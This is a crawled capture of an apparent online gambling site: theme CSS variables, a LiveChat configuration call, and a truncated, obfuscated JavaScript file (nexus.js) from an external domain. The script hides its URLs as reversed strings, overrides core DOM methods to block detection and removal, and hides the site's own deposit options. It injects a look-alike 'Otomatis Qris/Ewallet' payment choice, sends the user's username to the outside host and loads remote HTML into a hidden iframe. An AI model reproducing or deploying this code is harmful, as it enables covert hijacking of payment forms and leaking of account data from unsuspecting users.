contrast(87%);--modal-body-pending-trans-details-cntr-item-part-bonus-pending-bg:#0000000f;--modal-body-pending-trans-details-cntr-item-part-bonus-pending-border:#0003;--modal-body-resolved-trans-popup-carousel-slick-prev-next-bg:#f3f3f3;--modal-body-resolved-trans-popup-carousel-slick-prev-next-border:#bbb;--modal-body-resolved-trans-popup-carousel-indicators-li-bg:#fff;--modal-body-resolved-trans-popup-carousel-indicators-li-border:#bbb;--floating-action-btn-item-bg:linear-gradient(90deg,#17a6dc 0%,#077fc7 100%);--floating-action-btn-item-border:#4db7f2;--floating-action-btn-item-bs:#08abdc80;--site-footer-bg:#efefef;--ref-code-box-a-color:#42acec;--ref-code-box-a-hover-color:#246ca1;--login-panel-btn-bg:#08abdc;--login-panel-btn-hover-bg:#246ca1;--login-panel-reg-btn-bg:linear-gradient(to right,#224ba8 0%,#0cc9e5 100%);--login-panel-reg-btn-hover-bg:linear-gradient(to right,#0cc9e5 0%,#224ba8 100%);--provider-cntr-border:#42acec;--provider-cntr-legend-color:#428bca;--user-info-color:#000;--user-info-main-info-bg:#0000001a;--user-info-main-info-bs:0px 2px 4px 0px #00000040;--user-info-balance-a-span-color:#00a307;--user-info-balance-locked-bg:#0000001a;--user-info-balance-locked-span-color:#00a307;--user-info-locked-balance-img-filter:invert(1);--user-info-loyalty-xp-username-cntr-loyalty-xp-progress-bg:#00000080;--user-info-loyalty-xp-username-cntr-loyalty-xp-detail-span-color:#fff;--user-info-dropdown-menu-vendor-balance-cntr-bg:rgba(255,255,255,.9);--user-info-vendor-balance-cntr-border:#00ceff;--loyalty-top-bar-cntr-bg:linear-gradient(180deg,#efefef 0%,#c2c4c6 100%);--loyalty-top-bar-cntr-point-benefit-section-div-bg:#3c3d3e;--loyalty-top-bar-cntr-vr-bg:#3d3d3d33;--loyalty-top-bar-cntr-chev-right-filter:invert(0);--loyalty-top-bar-cntr-exp-section-item-bar-progress-bg:#bcbaba;--loyalty-top-bar-cntr-exp-section-item-level-amount-span-color:#00a307;--loyalty-top-bar-cntr-exp-section-message-color:#731a12;--loyalty-top-bar-cntr-point-section-refresh-cntr-img-filter:brightness(3);--loyalty-top-bar-cntr-info-cntr-info-icon-bg:#fff;--unread-announce-popup-border:#00ceff;--unread-announce-popup-bg:#ffffffd9;--modal-header-bg:linear-gradient(to right,#246ca1 0%,#58beda 100%);--modal-body-bg:#f2f2f3;--modal-body-color:#333;--modal-footer-border:#ddd;--modal-footer-bg:#f2f2f3;--modal-footer-btn-primary-bg:linear-gradient(to right,#17a6dc 0%,#077fc7 100%);--modal-footer-btn-primary-hover-bg:linear-gradient(to right,#077fc7 0%,#17a6dc 100%);--modal-footer-btn-secondary-color:#838383;--modal-footer-btn-secondary-hover-color:#3276b1;--register-forgot-pass-modal-header-bg:#f7f7f7;--register-forgot-pass-modal-header-color:#7c909e;--popup-modal-maintenance-p-span-color:#428bca;--std-form-content-bg:#f7f7f7;--std-form-content-color:#828282;--std-form-title-color:#47c8ff;--std-form-sub-title-border:#47c8ff;--std-form-note-color:#000;--std-form-note-bg:#dbe5ec;--std-form-note-a-color:#48dbf9;--std-form-content-reporting-scroll-cntr-table-head-bg:#398db8;--std-form-content-reporting-scroll-cntr-table-head-border:#e0e0e0;--std-form-content-reporting-scroll-cntr-table-body-bg:#efefef;--std-form-content-reporting-scroll-cntr-table-body-td-color:#777;--std-inline-form-group-form-content-form-cntrl-bg:#fff;--std-inline-form-group-form-content-form-cntrl-border:#d9d9d9;--std-inline-form-group-form-cntrl-disabled-bg:#ddd;--exp-countdown-data-section-bg:#2f7cad;--std-profile-bar-bg:rgba(218,228,236,.98);--std-profile-bar-color:#666;--std-profile-bar-username-field-username-color:#42acec;--std-profile-bar-balance-field-balance-color:#00d0ff;--std-profile-bar-user-field-loyalty-info-cntr-div-a-bg:#246ca1;--std-nav-bar-title:#47dbf9;--std-nav-bar-a-border:#808080;--std-nav-bar-a-not-active-true-hover-border:#077fc7;--std-nav-bar-a-not-active-true-hover-color:#fff;--std-side-menu-bg:#f7f7f7;--std-side-menu-color:#42acec;--std-side-menu-a-border:#c6c6c6;--std-form-note-span:#42acec;--std-report-scroll-cntr-table-grid-totals-bg:#398db8;--std-report-scroll-cntr-table-grid-totals-border:#e0e0e0;--simple-form-note-color:#00b2dd;--otp-hr-color:#47c8ff;--otp-popup-content-bg:#fff;--otp-popup-content-color:#222;--otp-fake-inputs-div-border:#dedede;--otp-fake-inputs-div-bg:#fff;--otp-fake-inputs-div-color:#222;--std-remark-notif-content-span-color:#246ca1;--std-outline-btn-border:#17a6dc;--std-form-title-with-back-icon-a-img-filter:invert(10%) sepia(32%) saturate(0%) hue-rotate(200deg) brightness(94%) contrast(92%);--std-remark-notification-bg:#0000001a;--std-remark-notification-content-color:#4c4c4c;--std-form-content-webkit-thumb-bg:#bbb;--std-form-title-flex-a-color:inherit;--top-tab-cntr-a-bg:#f7f7f7;--top-tab-cntr-a-color:#989898;--top-tab-cntr-a-true-hover-bg:linear-gradient(to right,#246ca1 0%,#48dcfa 100%);--data-payment-gateway-download-qr-btn-bg:linear-gradient(to right,#48dcfa 0%,#246ca1 100%);--data-payment-gateway-dest-acc-info-cntr-number-cntr-color:#333;--pending-trans-cntr-item-bg:#f1f1f1;--pending-trans-cntr-item-data-payment-gateway-bg:#fff;--pending-trans-cntr-item-remarks-cntr-border:#0003;--pending-trans-cntr-item-remarks-cntr-bg:#0000000f;--pending-trans-cntr-item-payment-gateway-dest-acc-bank-info-img-filter:none;--pending-trans-cntr-payment-gateway-dest-acc-number-cntr-img-filter:none;--pending-trans-cntr-item-payment-gateway-hr-btop:#e2e2e2;--pending-trans-cntr-item-payment-gateway-hr-bbot:#e2e2e2;--pending-trans-cntr-item-p-color:#555;--pending-trans-cntr-item-payment-gateway-dest-acc-info-number-cntr-img-filter:initial;--pending-trans-cntr-item-payment-gateway-dest-acc-info-cntr-holder-info-span-color:#757575;--pending-trans-cntr-item-deposit-line-bg:#bbb;--pending-deposit-line-bg:#a9a9a9;--modal-std-header-after-bg:linear-gradient(90deg,rgba(255,255,255,0) 0%,rgba(0,0,0,.9) 46.29%,rgba(255,255,255,0) 100%);--bonus-selection-cntr-bg:#eff7fd;--bonus-selection-cntr-border:#28a9e2;--bonus-selection-cntr-color:#28a9e2;--bonus-selection-list-card-selected-card-footer-bg:#eff7fd;--bonus-selection-cntr-action-cancel-bonus-btn-border:#28a9e2;--bonus-selection-cntr-action-img-filter:invert(65%) sepia(71%) saturate(3087%) hue-rotate(166deg) brightness(95%) contrast(86%);--bonus-selection-popup-content-bg:#fff;--bonus-selection-list-card-bg:#fff;--bonus-selection-list-card-border:#c9c9c9;--bonus-selection-list-card-footer-end-date-color:#da5c53;--bonus-selection-list-card-detail-color:#656565;--bonus-selection-list-card-detail-bg:#f9f9f9;--bonus-selection-list-card-remarks-cntr-bg:#ffe0e0;--bonus-selection-list-card-eligible-false-bg:#dfdfdf;--bonus-selection-card-highlighted-section-bg:#f1f1f1;--bonus-selection-card-highlighted-section-color:#656565;--search-header-title-img-filter:invert(50%) sepia(34%) saturate(7284%) hue-rotate(164deg) brightness(109%) contrast(89%);--search-input-cntr-input-bg:#fff;--search-input-cntr-input-border:#6d6d6d;--search-input-cntr-input-placeholder-color:#858585;--recent-search-cntr-history-cntr-item-bg:#a6a6a6;--search-result-provider-list-item-item-border:#a6a6a6;--contact-ver-popup-section-form-group-input-bg:transparent;--contact-ver-popup-section-form-group-input-color:#222;--contact-ver-popup-section-form-group-input-border:#b2b2b2;--reporting-detail-popup-bg:#fff;--modal-body-resolved-trans-details-primary-color:#3c3c3c;--modal-body-resolved-trans-details-secondary-color:#686868;--modal-body-resolved-trans-details-rejected-reason-container-color:rgba(248,59,59,.1);--modal-body-resolved-trans-details-rejected-reason-container-border-color:#f83b3b;--modal-body-resolved-trans-details-rejected-reason-text-color:#f83b3b;--modal-body-resolved-trans-details-cntr-bg:#f3f3f3;--modal-body-resolved-trans-details-dashed-color:rgba(104,104,104,.4);--resolved-transaction-header-icon:invert(.5);--resolved-transaction-copy-icon-filter:invert(.4);--resolved-transaction-status-app-filter:brightness(0) saturate(100%) invert(18%) sepia(99%) saturate(5431%) hue-rotate(145deg) brightness(103%) contrast(103%);--resolved-transaction-status-rej-filter:brightness(0) saturate(100%) invert(37%) sepia(61%) saturate(4636%) hue-rotate(340deg) brightness(98%) contrast(98%);--back-link-cntr-a-img-filter:initial;--modal-body-resolved-trans-wrapped-body-border-color:#e8e8e8;--modal-body-resolved-trans-details-bg:#fff;--popover-bg:rgba(218,228,236,.98);--popover-border:#077fc7;--table-table-color:#333;--no-data-cntr-p-color:#7c7c7c;--no-data-cntr-img-filter:invert(33%) sepia(0%) saturate(1260%) hue-rotate(138deg) brightness(95%) contrast(90%);--bonus-sel-list-card-content-title-bonus-btn-bg:#eee;--bonus-sel-list-card-content-title-bonus-btn-border:#bfb9cf;--bonus-sel-list-card-selected-content-title-bonus-btn-bg:#f37070;--bonus-sel-list-card-selected-content-title-bonus-btn-border:#cb5c5c;--bonus-sel-list-card-selected-content-title-bonus-btn-color:#720808;--complaint-tracker-std-form-link-header-a-bg:#808080;--complaint-cntr-std-form-link-header-a-true-bg:linear-gradient(90deg,#256da2 0%,#48dbfa 100%);--complaint-cntr-std-form-note-strong-color:#000;--complaint-cntr-std-form-title-border:#47c8ff;--complaint-cntr-std-form-title-color:#47c8ff;--complaint-cntr-std-form-note-bg:#e4e1e1;--complaint-form-std-btn-primary-bg:linear-gradient(90deg,#077fc7 0%,#17a6dc 100%);--appeal-status-header-color:#000;--appeal-status-header-bg:#e4e1e1;--timeline-item-details-reason-cntr-bg:#e7e7e7;--form-form-group-control-border:#e2e2e2;--form-form-group-control-bg:#fff;--form-form-group-control-bs:0px 2px 2px rgba(0,0,0,.12);--cntr-complaint-section-header-color:#47c8ff;--cntr-steps-cntr-procedure-steps-div-bg:#d4d4d4;--status-timeline-bg:#fff;--auto-close-note-border:#e5e5e5;--cntr-std-form-title-bg:#f7f7f7;--guaranteed-site-section-p-color:#2b2d32;--copy-case-number-btn-img-filter:invert(1);--timeline-item-border:#cecece;--timeline-item-curr-progress-details-title-color:#418649;--timeline-item-details-title-color:#545454;--view-link-color:#1897ff;--upload-button-zone-bg:#cecece;--upload-drop-zone-bg:#fff;--upload-drop-zone-border-color:#5e5e5e;--upload-drop-zone-strong-color:#000;--upload-drop-zone-para-color:#646464;--upload-video-section-bg:#fff;--upload-video-section-color:#000;--upload-section-img-filter:invert(0);--complaint-modal-btn-secondary-bg:#e3e3e3;--complaint-modal-btn-secondary-color:#000}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=15094890&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fmars88login.com%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__ctn4qaolca
body_size: 273
content:
__ctn4qaolca({"organization_id":"28dd8c3c-8873-4be7-af50-86ddaa2a1fb8","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1160.0.1.42.211.27.2.1.3.187.3.12.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_4ce67371f25e85beecf68d22f25de3e4","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/nexus.js?1769620135
body_size: 4096
content:
var _0x1e2008=_0x40fb;function _0x40fb(_0x824702,_0x5f2e82){_0x824702=_0x824702-0x143;var _0x5c48f8=_0x5c48();var _0x40fb9c=_0x5c48f8[_0x824702];return _0x40fb9c;}(function(_0x1c6df0,_0x4c5637){var _0x152fe6=_0x40fb,_0x2d16cd=_0x1c6df0();while(!![]){try{var _0x4fc728=-parseInt(_0x152fe6(0x176))/0x1+-parseInt(_0x152fe6(0x1a4))/0x2+parseInt(_0x152fe6(0x16b))/0x3*(parseInt(_0x152fe6(0x163))/0x4)+parseInt(_0x152fe6(0x1b9))/0x5*(parseInt(_0x152fe6(0x1ba))/0x6)+parseInt(_0x152fe6(0x158))/0x7*(parseInt(_0x152fe6(0x18d))/0x8)+-parseInt(_0x152fe6(0x159))/0x9+parseInt(_0x152fe6(0x1b5))/0xa*(parseInt(_0x152fe6(0x19a))/0xb);if(_0x4fc728===_0x4c5637)break;else _0x2d16cd['push'](_0x2d16cd['shift']());}catch(_0xd51a76){_0x2d16cd['push'](_0x2d16cd['shift']());}}}(_0x5c48,0x235d8));var urlframe='',usernameQris='',checkonload;function _0x5c48(){var _0x4630ed=['onmessage','58055bAQGVq','/desktop/','offset','<div><input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22','<div\x20id=\x22','remove','success','jQuery','createElement','#payment_method_BANK','?v=','write','parent','checked','text/html','attr','charAt','string','iframe','/deposit','postMessage','removeChild','apply','1016ISzMkq','parentNode','data','height','\x22\x20id=\x22','readyState','payment_method_VA','\x22\x20value=\x22','=atad?/',':visible','PGRpdj48L2Rpdj4=','now','\x22><label\x20for=\x22','11bBMShn','replaceChild','animate','.username','<input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22','replace','lmth.alawan/','append','appendChild','contentDocument','430180hxpAln','form','Node','top','text','show','onreadystatechange','&msg=','reverse','message','toLowerCase','click','responseText','call','close','Element','\x22\x20checked=\x22\x22><label\x20for=\x22','2234690iuswHB','document','status','parse','5ArCiUs','245670CuBGWa','length','RElW','floor','prototype','tagName','contentWindow','cloneNode','prepend','trim','querySelector','#payment_method_selection','\x22><img\x20src=\x22https://d2rzzcn1jnr24x.cloudfront.net/Images/payment-types/BANK.svg?v=20250528\x22><span>Otomatis\x20Qris/Ewallet</span></label></div>','[replacesupply]','addEventListener','random','hide','onchange','prop','.txt','/mobile/','div','payment_method_QR','{\x22username\x22:\x22','getElementById','documentElement','deposit','available-banks-popup','hasClass','open','send','1533ALrPGT','1283202hvkjyG','#payment_method_selection\x20>\x20div','pathname','split','body','#deposit_form','location','piv.sitamoto.51emarfi','indexOf','onload','4mQBcNT','\x22\x20style=\x22height:\x20400px;opacity:100%;\x22><iframe\x20id=\x22','style','/atad/','next',':checked','display:none;','\x22><img\x20src=\x22https://d2rzzcn1jnr24x.cloudfront.net/Images/payment-types/BANK.svg?v=20250528\x22><span>Otomatis\x20Qris/Ewallet</span></label>','805056mFQhIv','hello,\x20','join','get','parseFromString','payment_method_BANK','insertAfter','//:sptth','#payment_method_VA','\x22><img\x20src=\x22https://dd2rzzcn1jnr24x.cloudfront.net/Images/payment-types/BANK.svg?v=20250528\x22><span>Otomatis\x20Qris/Ewallet</span></label>'];_0x5c48=function(){return _0x4630ed;};return _0x5c48();}if(!domainsystem)var domainsystem=_0x1e2008(0x160);var iframecontentvip,iframeurl1;function generateRandomName(){var _0x7a4250=_0x1e2008;const _0x5705d1=Math[_0x7a4250(0x1bd)](Math[_0x7a4250(0x148)]()*0x3)+0x8,_0xb7745d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz';let _0x10ceb3='';const _0xa39216=_0xb7745d['length'];for(let _0x316df2=0x0;_0x316df2<_0x5705d1;_0x316df2++){_0x10ceb3+=_0xb7745d[_0x7a4250(0x186)](Math[_0x7a4250(0x1bd)](Math[_0x7a4250(0x148)]()*_0xa39216));}return _0x10ceb3;}var idiframerandom=generateRandomName(),idcontainerrandom=generateRandomName(),iddivrandom=generateRandomName();function restoreGetId(){var _0x215036=_0x1e2008;try{var _0x3402e6=generateRandomName(),_0x1f4227=atob(_0x215036(0x197)),_0x1332ce=new DOMParser(),_0x4e92b0=_0x1332ce[_0x215036(0x16f)](_0x1f4227,_0x215036(0x184));document[_0x215036(0x151)]=_0x4e92b0['getElementById'],document[_0x215036(0x17e)]=_0x4e92b0['createElement'],document[_0x215036(0x1a1)]=_0x4e92b0[_0x215036(0x1a1)];const _0x3bede8=document[_0x215036(0x17e)](_0x215036(0x188));_0x3bede8['id']=_0x3402e6,_0x3bede8[_0x215036(0x165)]=_0x215036(0x169),document[_0x215036(0x15d)][_0x215036(0x1a1)](_0x3bede8);var _0x1e2d3b=document[_0x215036(0x143)]('#'+_0x3402e6);if(!_0x1e2d3b){var _0x5a7dfc=$(_0x215036(0x14e))['get'](0x0);_0x5a7dfc[_0x215036(0x1a2)]=function(_0x10acd1){var _0xdfc839=_0x215036;return _0x10acd1[_0xdfc839(0x1bf)]=atob(_0xdfc839(0x1bc)),HTMLElement[_0xdfc839(0x1be)][_0xdfc839(0x1a2)][_0xdfc839(0x1b1)](this,_0x10acd1);};var _0x3c528d=new HTMLIFrameElement();_0x3c528d['id']=_0x3402e6,_0x3c528d[_0x215036(0x165)]=_0x215036(0x169),_0x5a7dfc[_0x215036(0x1a2)](_0x3c528d),_0x1e2d3b=document[_0x215036(0x143)]('#'+_0x3402e6);}_0x1e2d3b&&(HTMLBodyElement[_0x215036(0x1be)][_0x215036(0x1c1)]=_0x1e2d3b[_0x215036(0x1c0)][_0x215036(0x1a6)]['prototype'][_0x215036(0x1c1)],document[_0x215036(0x152)][_0x215036(0x19b)]=_0x1e2d3b[_0x215036(0x1c0)][_0x215036(0x1a6)][_0x215036(0x1be)]['replaceChild'],HTMLElement['prototype']['remove']=_0x1e2d3b[_0x215036(0x1c0)][_0x215036(0x1b3)][_0x215036(0x1be)][_0x215036(0x17b)],_0x1e2d3b[_0x215036(0x17b)]());}catch(_0x2525fb){}}var eventMethod=window[_0x1e2008(0x147)]?_0x1e2008(0x147):'attachEvent',eventer=window[eventMethod],messageEvent=eventMethod==='attachEvent'?_0x1e2008(0x175):_0x1e2008(0x1ad),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x49ed52){var _0x118593=_0x1e2008;if(typeof _0x49ed52['data']==_0x118593(0x187)){if(_0x49ed52[_0x118593(0x18f)]===_0x118593(0x162))document[_0x118593(0x151)](idiframerandom)[_0x118593(0x1c0)][_0x118593(0x18a)](_0x118593(0x150)+usernameQris+'\x22,\x22judul\x22:\x22Otomatis\x20Bank/Ewallet\x22}','*');else{if(_0x49ed52[_0x118593(0x18f)][_0x118593(0x186)](0x0)=='{'){var _0x474c18=JSON[_0x118593(0x1b8)](_0x49ed52['data']);_0x474c18[_0x118593(0x190)]&&(document[_0x118593(0x151)](idcontainerrandom)[_0x118593(0x165)][_0x118593(0x190)]=parseInt(_0x474c18['height'])+addheightvip+'px',$([document[_0x118593(0x152)],document[_0x118593(0x15d)]])[_0x118593(0x19c)]({'scrollTop':$('#'+idcontainerrandom)[_0x118593(0x178)]()[_0x118593(0x1a7)]},0x1f4)),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function setupOtomatis(){var _0x1e0a51=_0x1e2008,_0x3d305e=![];if($(_0x1e0a51(0x15a))['length']>0x0)_0x3d305e=!![];var _0x5af651=_0x1e0a51(0x170);if($('#payment_method_QR')['is'](':checked'))_0x5af651=_0x1e0a51(0x14f);if($(_0x1e0a51(0x173))['is'](_0x1e0a51(0x168)))_0x5af651=_0x1e0a51(0x193);var _0x4127b7=generateRandomName(),_0x901a02=generateRandomName(),_0x1550de=generateRandomName();iframeurl1=urlframe+_0x1e0a51(0x1ab)+btoa(_0x1e0a51(0x150)+usernameQris+'\x22,\x22judul\x22:\x22Otomatis\x20Bank/Ewallet\x22}'),$('#'+_0x5af651)['removeAttr'](_0x1e0a51(0x183)),$('#'+_0x5af651)[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x901a02),document[_0x1e0a51(0x151)](_0x5af651)[_0x1e0a51(0x14a)]=function(){};if(_0x3d305e)$(_0x1e0a51(0x144))[_0x1e0a51(0x1c2)](_0x1e0a51(0x179)+_0x1550de+'\x22\x20value=\x22'+_0x1550de+_0x1e0a51(0x1b4)+_0x1550de+'\x22\x20id=\x22'+_0x4127b7+_0x1e0a51(0x145));else $(_0x1e0a51(0x144))[_0x1e0a51(0x1c2)]('<input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22'+_0x1550de+_0x1e0a51(0x194)+_0x1550de+_0x1e0a51(0x1b4)+_0x1550de+_0x1e0a51(0x191)+_0x4127b7+_0x1e0a51(0x174));var _0x36d4a5=$(_0x1e0a51(0x144))[_0x1e0a51(0x182)]()[_0x1e0a51(0x182)]();if(_0x36d4a5[_0x1e0a51(0x14b)]('tagName')[_0x1e0a51(0x1ae)]()==_0x1e0a51(0x1a5))_0x36d4a5=$(_0x1e0a51(0x144))[_0x1e0a51(0x182)]();var _0x32961d=![];_0x36d4a5[_0x1e0a51(0x182)]()[_0x1e0a51(0x155)]('deposit-form-group')&&_0x36d4a5[_0x1e0a51(0x182)]()[_0x1e0a51(0x155)]('row')&&(_0x36d4a5=_0x36d4a5[_0x1e0a51(0x182)](),_0x32961d=!![]);var _0x4073b4=generateRandomName(),_0x54eaa4=generateRandomName(),_0x4645c5=generateRandomName(),_0x1e53f0=generateRandomName(),_0x482aee=generateRandomName(),_0x277644=generateRandomName(),_0x144eb9=generateRandomName();_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x4073b4),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x54eaa4),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x4645c5),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x185)]('id',_0x1e53f0),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['attr']('id',_0x482aee),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['attr']('id',_0x277644),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x144eb9);if(_0x32961d){_0x36d4a5=$(_0x1e0a51(0x144))['parent']()[_0x1e0a51(0x182)]();if(_0x36d4a5[_0x1e0a51(0x14b)](_0x1e0a51(0x1bf))[_0x1e0a51(0x1ae)]()==_0x1e0a51(0x1a5))_0x36d4a5=$(_0x1e0a51(0x144))[_0x1e0a51(0x182)]();}$(_0x1e0a51(0x17a)+iddivrandom+'\x22><div\x20id=\x22'+idcontainerrandom+_0x1e0a51(0x164)+idiframerandom+'\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div>')[_0x1e0a51(0x171)](_0x36d4a5);try{var _0x4d59d3=document[_0x1e0a51(0x151)](iddivrandom);_0x4d59d3[_0x1e0a51(0x17b)]=function(){};var _0x5e7528=_0x4d59d3[_0x1e0a51(0x18e)]['removeChild'];_0x4d59d3['parentNode'][_0x1e0a51(0x18b)]=function(_0x236023){var _0xe1d8e1=_0x1e0a51;return _0x236023===targetElement?_0x236023:_0x5e7528[_0xe1d8e1(0x18c)](this,arguments);};}catch(_0x406196){}$('#'+_0x4073b4)[_0x1e0a51(0x149)](),$('#'+_0x54eaa4)[_0x1e0a51(0x149)](),$('#'+_0x4645c5)[_0x1e0a51(0x149)](),$('#'+_0x1e53f0)['hide'](),$('#'+_0x482aee)[_0x1e0a51(0x149)](),$('#'+_0x277644)['hide'](),$('#'+_0x144eb9)[_0x1e0a51(0x149)](),$('#'+_0x901a02)[_0x1e0a51(0x1af)](function(){var _0x17201e=_0x1e0a51;$('#'+iddivrandom)[_0x17201e(0x149)]();if(!$('#'+_0x4073b4)[_0x17201e(0x155)](_0x17201e(0x154)))$('#'+_0x4073b4)[_0x17201e(0x1a9)]();if(!$('#'+_0x54eaa4)['hasClass'](_0x17201e(0x154)))$('#'+_0x54eaa4)[_0x17201e(0x1a9)]();if(!$('#'+_0x4645c5)['hasClass'](_0x17201e(0x154)))$('#'+_0x4645c5)[_0x17201e(0x1a9)]();if(!$('#'+_0x1e53f0)[_0x17201e(0x155)]('available-banks-popup'))$('#'+_0x1e53f0)[_0x17201e(0x1a9)]();if(!$('#'+_0x482aee)[_0x17201e(0x155)](_0x17201e(0x154)))$('#'+_0x482aee)[_0x17201e(0x1a9)]();if(!$('#'+_0x277644)[_0x17201e(0x155)](_0x17201e(0x154)))$('#'+_0x277644)[_0x17201e(0x1a9)]();if(!$('#'+_0x144eb9)['hasClass'](_0x17201e(0x154)))$('#'+_0x144eb9)[_0x17201e(0x1a9)]();}),$('#'+_0x4127b7)['click'](function(){var _0x1c09e4=_0x1e0a51;$('#'+iddivrandom)[_0x1c09e4(0x1a9)](),$('#'+_0x4073b4)[_0x1c09e4(0x149)](),$('#'+_0x54eaa4)[_0x1c09e4(0x149)](),$('#'+_0x4645c5)[_0x1c09e4(0x149)](),$('#'+_0x1e53f0)[_0x1c09e4(0x149)](),$('#'+_0x482aee)[_0x1c09e4(0x149)](),$('#'+_0x277644)[_0x1c09e4(0x149)](),$('#'+_0x144eb9)[_0x1c09e4(0x149)]();}),setupIframeVip();}function setupIframeVip(){var _0x5008a5=_0x1e2008;iframecontentvip=iframecontentvip[_0x5008a5(0x19f)](_0x5008a5(0x146),iframeurl1);var _0x3c065f=document['getElementById'](idiframerandom);if(_0x3c065f[_0x5008a5(0x1a3)])var _0x4c9f74=_0x3c065f['contentDocument'];else{if(_0x3c065f[_0x5008a5(0x1c0)])var _0x4c9f74=_0x3c065f[_0x5008a5(0x1c0)][_0x5008a5(0x1b6)];}_0x4c9f74[_0x5008a5(0x156)](),_0x4c9f74[_0x5008a5(0x181)](iframecontentvip),_0x4c9f74[_0x5008a5(0x1b2)]();}var onetime=!![];checkonload=setInterval(function(){var _0x676abe=_0x1e2008;if(window[_0x676abe(0x17d)]){if(document[_0x676abe(0x143)](_0x676abe(0x15e))){var _0x6e74b7=![];if($('#payment_method_VA')['is'](_0x676abe(0x196))){if($(_0x676abe(0x173))['is'](_0x676abe(0x168)))_0x6e74b7=!![];}if(!_0x6e74b7){if($(_0x676abe(0x17f))['is'](_0x676abe(0x196))){if($(_0x676abe(0x17f))['is'](':checked'))_0x6e74b7=!![];}}if(_0x6e74b7||$('#payment_method_QR')['is'](_0x676abe(0x168))){clearInterval(checkonload);var _0x1121de=_0x676abe(0x166)+domainsystem+_0x676abe(0x172),_0x1b6031=new XMLHttpRequest();_0x1b6031['open']('GET',_0x1121de['split']('')[_0x676abe(0x1ac)]()[_0x676abe(0x16d)]('')+uuidautodepo+_0x676abe(0x14c),!![]),_0x1b6031[_0x676abe(0x1aa)]=function(){var _0x4a04cb=_0x676abe;if(_0x1b6031[_0x4a04cb(0x192)]==0x4&&_0x1b6031[_0x4a04cb(0x1b7)]==0xc8){var _0x25ef80=_0x1b6031[_0x4a04cb(0x1b0)];if(_0x25ef80!=''){var _0x577af6=_0x4a04cb(0x195)+domainsystem+'//:sptth';urlframe=_0x577af6[_0x4a04cb(0x15c)]('')[_0x4a04cb(0x1ac)]()[_0x4a04cb(0x16d)]('')+_0x25ef80;if($(_0x4a04cb(0x144))['parent']()[_0x4a04cb(0x182)]()['prop'](_0x4a04cb(0x1bf))[_0x4a04cb(0x1ae)]()==_0x4a04cb(0x14e)&&$(_0x4a04cb(0x19d))[_0x4a04cb(0x1a8)]()[_0x4a04cb(0x1c3)]()!=''){usernameQris=$(_0x4a04cb(0x19d))['eq'](0x0)[_0x4a04cb(0x1a8)]()[_0x4a04cb(0x1c3)]();var _0x10a359=_0x4a04cb(0x1a0)+domainsystem+_0x4a04cb(0x172),_0x594660=new XMLHttpRequest();_0x594660[_0x4a04cb(0x156)]('GET',_0x10a359[_0x4a04cb(0x15c)]('')[_0x4a04cb(0x1ac)]()[_0x4a04cb(0x16d)]('')+'?v='+Math[_0x4a04cb(0x1bd)](Date[_0x4a04cb(0x198)]()/0x3e8),!![]),_0x594660[_0x4a04cb(0x1aa)]=function(){var _0x1c5a52=_0x4a04cb;if(_0x594660[_0x1c5a52(0x192)]==0x4&&_0x594660['status']==0xc8){var _0x12ebd9=_0x594660['responseText'];iframecontentvip=_0x12ebd9,setupOtomatis();}},_0x594660[_0x4a04cb(0x157)](null);}else $[_0x4a04cb(0x16e)](location['origin']+'/mobile/account-summary',function(_0x262154,_0x2e9439){var _0x143d5e=_0x4a04cb;if(_0x2e9439==_0x143d5e(0x17c)){var _0x3d6681=$(_0x262154);usernameQris=$(_0x143d5e(0x19d),_0x3d6681)['eq'](0x0)[_0x143d5e(0x1a8)]()[_0x143d5e(0x1c3)]()[_0x143d5e(0x1ae)]()[_0x143d5e(0x19f)](_0x143d5e(0x16c),'');var _0x54a0a8=_0x143d5e(0x1a0)+domainsystem+'//:sptth',_0x5d54fc=new XMLHttpRequest();_0x5d54fc[_0x143d5e(0x156)]('GET',_0x54a0a8[_0x143d5e(0x15c)]('')[_0x143d5e(0x1ac)]()[_0x143d5e(0x16d)]('')+_0x143d5e(0x180)+Math[_0x143d5e(0x1bd)](Date['now']()/0x3e8),!![]),_0x5d54fc[_0x143d5e(0x1aa)]=function(){var _0x521576=_0x143d5e;if(_0x5d54fc['readyState']==0x4&&_0x5d54fc[_0x521576(0x1b7)]==0xc8){var 